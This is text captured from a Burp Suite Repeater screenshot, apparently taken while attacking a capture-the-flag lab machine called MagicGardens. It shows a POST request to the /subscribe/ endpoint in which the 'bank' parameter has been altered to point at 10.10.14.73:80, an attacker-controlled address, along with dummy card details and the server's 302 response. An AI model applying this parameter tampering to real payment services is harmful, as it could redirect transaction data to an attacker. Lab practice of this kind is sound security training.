 10.0.4.15
10.10.14.73
10.10.11.9-MagicGardens
25%
02:06 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel Follow redirection
Target: http://magicgardens.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /subscribe/ HTTP/1.1
2 Host: magicgardens.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://magicgardens.htb/profile/?tab=subscription&action=upgrade
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 180
10 Origin: http://magicgardens.htb
11 Connection: keep-alive
12 Cookie: csrftoken=GXkusidRgNitmfZsrnunyj5ORHlY79Pb; sessionid=
13 Upgrade-Insecure-Requests: 1
14
15 &bank=10.10.14.73:80&cardname=gamuke&cardnumber=123412341234&
expmonth=enero&expyear=2027&cvv=321
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: nginx/1.22.1
3 Date: Tue, 16 Jul 2024 18:05:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 0
6 Connection: keep-alive
7 Location: /profile/?tab=subscription
8 X-Frame-Options: DENY
9 Vary: Cookie
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13 Set-Cookie: sessionid=
; expires=Tue, 30 Jul 2024 18:05:54 GMT; Max-Age=1209600; Path=/;
SameSite=Lax
14
15
Search
0 highlights
Inspector
Selection 14 (0xe)
Selected text
10.10.14.73:80
Decoded from: URL encoding
10.10.14.73:80
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 7
Request cookies 2
Request headers 12
Response headers 12
Inspector
Notes
Done
692 bytes | 1,474 millis
Event log (1) All issues
Memory: 107.2MB